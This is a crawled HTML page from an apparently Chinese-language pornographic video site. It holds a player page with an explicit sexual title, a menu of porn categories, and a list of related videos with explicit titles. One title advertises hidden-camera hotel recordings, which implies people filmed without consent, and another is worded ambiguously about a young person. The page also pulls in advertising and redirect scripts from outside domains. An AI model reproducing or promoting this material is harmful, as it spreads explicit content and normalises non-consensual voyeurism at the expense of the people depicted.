

--- FILE ---
content_type: text/html
request_url: http://pp387.com/play/index9954-0-0.html
body_size: 4214
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=9954;var seaplaylink="/play/index9954-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            女业主和物业管理员在停车场保管室门口啪啪妹子一边被操一边把风好刺激
        </title>
        <meta name="keywords" content="女业主和物业管理员在停车场保管室门口啪啪妹子一边被操一边把风好刺激" />
        <meta name="description" content="女业主和物业管理员在停车场保管室门口啪啪妹子一边被操一边把风好刺激" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;女业主和物业管理员在停车场保管室门口啪啪妹子一边被操一边把风好刺激
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250911/jLrRghjz/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250911/jLrRghjz/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250911/jLrRghjz/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b51f42a35fa04f738a71ee2e5caab5ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>